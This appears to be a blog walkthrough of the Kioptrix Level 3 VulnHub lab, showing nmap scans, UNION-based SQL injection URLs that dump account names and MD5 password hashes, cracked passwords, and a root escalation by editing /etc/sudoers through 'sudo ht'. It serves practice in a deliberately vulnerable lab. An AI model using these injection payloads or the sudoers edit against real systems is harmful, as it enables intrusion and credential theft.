

Hi guys! After demonstrating how to get root access to Kioptrix 1 and 2, it’s now time for Kioptrix Level 3! So the following are the things that you’ll need:
Spoiler alert! If you’re trying to practice hacking in a controlled environment, I suggest downloading Kioptrix Level 3 or any other vulnerable machine from VulnHub, close this page, and do your own attack. Come back if you’re a bit lost or just need a guide.

I won’t be discussing how you can setup your virtual environment here. You just need to install Kali and Kioptrix Level 3 then you’re ready. Please note that we have Kali and Kioptrix in the same local network. Boot up Kioptrix Level 3 and you’ll be welcomed with this screen:
The goal of the exercise is still the same as the previous levels. We need to acquire a “root” access. At this point, we should also start Kali so there are currently two instances of VMWare (I’m using this instead of Virtual Box).

To start off, we should first identify the current local area network. In Kali, open the terminal and type in “ifconfig”. You should get a similar result like this:

The IP address of my Kali machine is 192.168.209.139 and the subnet mask is 255.255.255.0 (/24). This means that the IP address of Kioptrix should be 192.168.209.X given that X is a number between 0 and 255. We can actually find out its IP address together with the services running through nmap by typing in the command “nmap 192.168.209.0/24”. Notice that a few results popped up and a host having an IP address of 192.168.209.142 seems interesting.

We can also do another scan specific to this IP address to show the version of the services running by typing in:
nmap -sV 192.168.209.142

By the results shown, we get a more detailed report on what specific versions of services are running in Kioptrix. Seeing that it has the service “http” running on TCP port 80, we can fire up our browser and type in “192.168.209.142”.

Going back to Kioptrix’s instructions however, we need to add the IP address to the hosts file to make the domain “kioptrix3.com” point to the IP address given. Since the machine’s IP address is 192.168.209.142, we should input this in our hosts file:
192.168.209.142 kioptrix.com
Once the hosts file is modified, typing in kioptrix3.com in the browser will show the same website.

At this time, we can navigate through the available pages in the website. Here are the available links that I found (I did this manually by visiting a few pages and record the links found):
http://kioptrix3.com/index.php?page=index
http://kioptrix3.com/index.php?system=Blog
http://kioptrix3.com/index.php?system=Admin
http://kioptrix3.com/gallery/
http://kioptrix3.com/gallery/index.php
http://kioptrix3.com/gallery/recent.php
http://kioptrix3.com/gallery/p.php/
http://kioptrix3.com/gallery/p.php/3
http://kioptrix3.com/gallery/p.php/4
http://kioptrix3.com/gallery/p.php/5
http://kioptrix3.com/gallery/themes/black/javascript.js
Furthermore, we can find more interesting stuff in the .js file:
http://kioptrix3.com/gallery/gallery.php?id=
http://kioptrix3.com/gallery/tags.php?tag=
http://kioptrix3.com/gallery/slideshow.php?id=
From the first link found in the .js file, it appears that we get an error message shown below:

The error obviously tells us that the SQL statement could not run because of the syntax. It also leaks some information like having columns named “parentid”, “sort”, and “name”. This also tells us that an SQL injection may work because of the bug. Now comes the interesting part. We can refer to these websites for some cheat sheets on the SQL vulnerability.
We know that the link “http://kioptrix3.com/gallery/gallery.php?id=” should be getting information from a table in its database basing from the given input (id).
By typing in:
http://kioptrix3.com/gallery/gallery.php?id=1
We actually get a normal result. Let’s append ” order by 1–” in the URL. The link will now look like:
http://kioptrix3.com/gallery/gallery.php?id=1 order by 1–
This will be modified by the browser to encode the spaces so the final URL will be:
http://kioptrix3.com/gallery/gallery.php?id=1%20order%20by%201–
At this point, the same page from the URL “http://kioptrix3.com/gallery/gallery.php?id=1” is loaded so what’s special about appending the “order by” syntax? Technically, the “order by 1” syntax will try to organize the output basing from the 1st column. Since there was no error when visiting “http://kioptrix3.com/gallery/gallery.php?id=1 order by 1–“, this means a first column exists in the current table where the SQL command is executing.
By incrementing the “order by” input to 2,
http://kioptrix3.com/gallery/gallery.php?id=1 order by 2–
We still won’t get any error. This means that another column is existing in the table. By doing the increment multiple times, we should be able to know that the current table has 6 columns because it showed an error on the 7th increment.

Now since we know that there are currently 6 columns, we can try the union function by typing in:
http://kioptrix3.com/gallery/gallery.php?id=1 union all select 1,2,3,4,5,6–
This should dump 1 row of the table as shown below:

We now have proven that the code is vulnerable to SQL injection. We can leverage this to get more information about the machine. By typing in:
http://kioptrix3.com/gallery/gallery.php?id=1 union all select 1,@@version,3,4,5,6–
We get the following output:

The SQL version just got presented by replacing the “2” with “@@version”. Now we know that the SQL version installed in this machine is 5, we can continue to grab table names by entering the link:
http://kioptrix3.com/gallery/gallery.php?id=1 union all select 1,table_name,3,4,5,6 from information_schema.tables–
(This code is specific for MySQL 5. This is why we need to check the MySQL version first. Please refer here for more details)
Once we execute the command above, we will have a dump of all tables in the current database:

An interesting table that we can find from the results is “dev_accounts”. To get the column names, we type in:
http://kioptrix3.com/gallery/gallery.php?id=1 union all select 1,column_name,3,4,5,6 from information_schema.columns where table_name=’dev_accounts’–

The results are fascinating. The column names are id, username, and password. Now to pull out data from this table, we type in:
http://kioptrix3.com/gallery/gallery.php?id=1 union all select 1,concat(id, “-“, username, “:”, password),3,4,5,6 from dev_accounts–

Now we have two accounts with the details:
id username password
1 dreg 0d3eccfb887aabd50f243b3f155c0f85
2 loneferret 5badcaf789d3d1d09794d8f021f40f0e

By Googling the first hash, it appears that password was hashed through MD5.

The result actually tells us that the password is “Mast3r”.
The second hash is actually “starwars” based on the my search results.
Going back to Kioptrix 3, enter the login details “dreg” and “Mast3r” and we successfully got access!

At this point however, we somehow don’t have root privileges. We can confirm this by trying to navigate to the root folder.


By checking other privileges however, it appears that we can’t even navigate to the “/tmp” folder so how about we try the other dev account “loneferret”.

We still don’t have a root account here but at least we can navigate to the “/tmp” folder.
So what we can do here is look for a privilege escalation exploit for this specific Linux build. According to the welcome page of Kioptrix, this is “Ubuntu 8.04.3 LTS” and the kernel version is “2.6.24”
However, after spending about a day to test a lot of privilege escalation exploits that should support this kernel version, it appears that nothing was working. Frustrating actually so we should technically look for other weaknesses. Coming across this Basic Linux Privilege Escalation Article for assistance, the command “sudo -l” shows a some pretty interesting output which gives hope:

This means that we can technically run these programs with root privileges so let’s fire away! Type in:
sudo ht

I wasn’t actually familiar with this application but after some Googling, it appears that this is a file viewer and editor. Now if we think about it, since this application was ran with root privileges, it should have access to files that are technically for the root account. By pressing “ALT+F”, we are able to open any file from Kioptrix.

By navigating to “/etc” and opening the file “sudoers”, we are able to see the privileges given to our current account (loneferret). Let’s comment out the current setting of our account and copy the same configuration set to the root account. Press “ALT+F” again and select save then exit.

At this point, we have given our account root privileges to run any program available in Kioptrix. Type in:
sudo /bin/bash

We now have a root shell! By navigating to the “/root” folder, a file named “Congrats.txt” can be found.

To conclude, this vulnerable machine was a bit challenging but this proved to show that we shouldn’t get stuck on one part as there are many things that we can do to get the flag. Now for Kioptrix Level 4.